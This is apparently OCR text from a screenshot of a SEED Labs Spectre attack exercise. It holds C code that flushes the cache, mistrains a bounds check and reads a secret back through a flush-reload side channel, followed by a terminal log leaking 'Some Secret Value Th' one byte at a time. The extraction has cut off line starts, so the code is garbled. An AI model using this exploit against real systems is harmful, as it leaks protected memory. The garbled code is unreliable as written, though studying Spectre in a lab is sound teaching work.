 _mm_clflush(&buffer_size);
for (z = 0; z < 100; z++) { }
restrictedAccess(i);
}
// Flush buffer_size and array[] from the cache.
_mm_clflush(&buffer_size);
for (i = 0; i < 256; i++)  { _mm_clflush(&array[i*4096 + DELTA]); }
// Ask victim() to return the secret in out-of-order execution.
for (z = 0; z < 100; z++) { }
restrictedAccess(larger_x);
//array[s*4096 + DELTA] += 88;
t main() {
ze_t larger_x = (size_t)(secret-(char*)buffer);
r(int c=0;c<20;c++){
int i;
uint8_t s;
flushSideChannel();
for(i=0;i<256; i++) scores[i]=0;
for (i = 0; i < 1000; i++) {
spectreAttack(larger_x);
reloadSideChannelImproved();
}
int max = 0;
for (i = 0; i < 256; i++){
if(scores[max] < scores[i])
max = i;
}
//printf("Reading secret value at %p= ", (void*)larger_x);
printf("The  secret value is %c\n", max);
larger_x++;
Reading secret value at 0xffffe83f= The  secret
[10/22/18]seed@VM:~/.../Spectre_Attack$ gcc -o S
native
[10/22/18]seed@VM:~/.../Spectre_Attack$ ./Spectr
The  secret value is S
The  secret value is o
The  secret value is m
The  secret value is e
The  secret value is
The  secret value is S
The  secret value is e
The  secret value is c
The  secret value is r
The  secret value is e
The  secret value is t
The  secret value is
The  secret value is V
The  secret value is a
The  secret value is l
The  secret value is u
The  secret value is e
The  secret value is
The  secret value is T
The  secret value is h
[10/22/18]seed@VM:~/.../Spectre_Attack$